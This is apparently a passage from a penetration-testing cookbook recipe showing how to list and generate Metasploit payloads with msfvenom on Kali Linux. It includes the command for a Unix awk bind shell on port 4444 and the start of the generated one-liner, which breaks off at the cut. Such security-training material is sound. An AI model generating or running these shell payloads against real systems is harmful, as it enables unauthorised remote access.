 We can tell MSFvenom is one of the most versatile and useful payload-generation tools just
by looking at the available payloads; the list proves that MSFvenom can help you get a
session in almost any situation.
Getting ready
To start experimenting with msfvenom, launch a Terminal window, and use msfvenom -h
or msfvenom --help to display the help menu.
How to do it...
1. Let's take a look at the available payloads, using the msfvenom command with
the -l option:
root@kali:~# msfvenom -l payloads
Because the output of the command is too extensive to fit in this recipe, I will
leave that for you to try out.
2. To generate a payload, we always need to use at least two options, -p and -f.
The -p option is used to specify which payload to generate from all those
available in the Metasploit Framework, in this example a bind shell via GNU
AWK:
root@kali:~# msfvenom -p cmd/unix/bind_awk -f raw
No platform was selected, choosing Msf::Module::Platform::Unix from
the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 96 bytes
awk 'BEGIN{s="/inet/tcp/4444/0/0";for(;s|&getline